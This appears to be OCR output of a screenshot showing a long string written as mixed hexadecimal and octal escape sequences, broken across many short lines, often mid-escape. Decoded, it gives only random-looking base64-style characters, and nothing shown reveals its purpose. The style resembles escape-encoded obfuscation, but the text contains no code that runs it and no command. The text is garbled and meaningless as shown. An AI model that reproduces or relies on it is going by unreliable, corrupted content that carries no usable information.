
7
\x42\x70\
141
\x6a\
157
\
117
\x54\x30\
172
\x64\x6
1\x64\
112
\x67\x6b\
111
\x77\x46\
163
\x34\x6d\
10
2
\x6e\x32\
114
\x66\
117
\
172
\
164
\
166
\x55\
57
\
126
\x4c\x71\
130
\
161
\
157
\x59\x61\x5a\
131
\x4a\
145
\x32\x31\x37\
106
\
131
\x51\
113
\x35\x70\x69\x71
\
122
\x36\x70\
164
\x54\x70\
147
\
125
\
122
\x73\x49
\
142
\x4c\
132
\
61
\
111
\
62
\
146
\
60
\x67\
60
\x2b\x4a
\
104
\x4a\x44\
163
\
61
\x32\
147
\x55\x52\
170
\
115
\
53
\x70\x32\
123
\x72\x44\
155
\x71\
71
\x50\x6b\
6
4
\
53
\
171
\
141
\x51\x62\
167
\
144
\
57
\x65\
150
\
114
\x34\
116
\x4d\
117
\x5a\
157
\
101
\x41\x39\x59\x55
\
164
\x38\x77\x47\
113
\
103
\x7a\x67\x72\x71\
142
\
71
\x6e\x6f\
120
\x4b\x72\x67\x30\x66\
104
\
171
\
161
\
65
\x44\
160
\x67\x47\x4c\x6e\x2b\x4c\
131
\
67
\
143
\
151
\x46\
105
\
132
\
146
\
152
\
101
\x41\x37
\
65
\x6e\x62\
64
\
61
\
62
\
60
\
144
\x79\x73\
150
\x47
\x64\
64
\x30\x67\x53\x38\
70
\
114
\
162
\
57
\x65\x4
e\
150
\
156
\
61
\x6b\x31\x6c\x70\
110
\x6d\
152
\x42
\x5a\
70
\x31\x68\x6c\
157
\x67\
123
\
131
\
157
\x76
\
117
\
142
\
164
\
53
\
71
\x35\x77\x6e\
125
\x6f\x44\x
71\x75\
157
\
172
\
126
\x48\x30\
144
\x5a\x77\
171
\
1
53
\x45\
121
\
151
\
104
\x6a\x6c\
141
\
113
\x62\
64
\
15
0
\x6a\x43\x43\x4d\
123
\x67\x55\x32\
144
\x6a\
64
\
62
\
154
\x54\x72\x4a\
111
\
65
\x6f\
70
\
66
\x4f\
112
\x67\
116
\x41\x6a\
163
\
114
\
132
\x74\x47\x36\x54